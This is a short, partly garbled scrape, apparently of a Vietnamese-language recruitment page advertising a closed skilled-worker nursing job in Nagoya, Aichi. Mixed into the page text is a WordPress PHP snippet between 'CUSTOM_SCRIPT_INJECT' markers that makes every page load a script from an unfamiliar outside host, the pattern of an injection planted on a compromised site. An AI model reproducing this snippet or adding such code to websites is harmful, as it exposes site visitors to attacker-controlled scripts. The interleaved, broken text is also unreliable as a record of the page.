
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-DD110553] Điều dưỡng tại
Nagoya, Aichi (Đóng)
I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT)
Loại hình tuyển dụng
Kỹ năng đặc định